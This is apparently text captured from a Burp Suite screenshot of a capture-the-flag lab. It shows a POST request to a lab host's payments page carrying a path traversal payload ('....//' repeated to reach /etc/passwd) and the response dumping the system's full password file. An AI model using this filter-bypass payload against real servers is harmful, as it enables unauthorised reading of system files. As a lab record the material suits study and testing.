 Request
Pretty Raw Hex \n
1 POST /payments.php HTTP/1.1
2 Host: admin.logan.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://admin.logan.hmv
10 DNT: 1
11 Connection: close
12 Referer: http://admin.logan.hmv/payments.php
13 Upgrade-Insecure-Requests: 1
14
15 file=....//....//....//....//....//etc/passwd
Search...
0 matches
Response
Pretty Raw Hex Render \n
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 pollinate:x:105:1::/var/cache/pollinate:/bin/false
33 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
34 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
36 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
37 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
38 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
39 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 logan:x:1000:1000:logan:/home/logan:/bin/bash
41 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
42 postfix:x:115:121::/var/spool/postfix:/usr/sbin/nologin
43 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
44 sshd:x:114:65534::/run/sshd:/usr/sbin/nologin
45 </pre>
46 <!DOCTYPE html>
47 <html>
48 <head>
Search...
0 matches
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers